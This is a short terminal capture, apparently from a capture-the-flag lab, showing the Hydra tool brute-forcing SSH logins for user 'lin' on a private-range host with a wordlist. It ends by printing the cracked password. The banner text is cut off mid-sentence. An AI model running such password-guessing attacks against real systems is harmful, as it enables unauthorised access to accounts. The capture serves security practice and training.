 fatalfuric@Sholehhh:~/Desktop/bounty$ hydra -l lin -P locks.txt 10.10.22.206 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
nding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-14 20:00:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.22.206:22/
[22][ssh] host: 10.10.22.206   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-14 20:00:51
fatalfuric@Sholehhh:~/Desktop/bounty$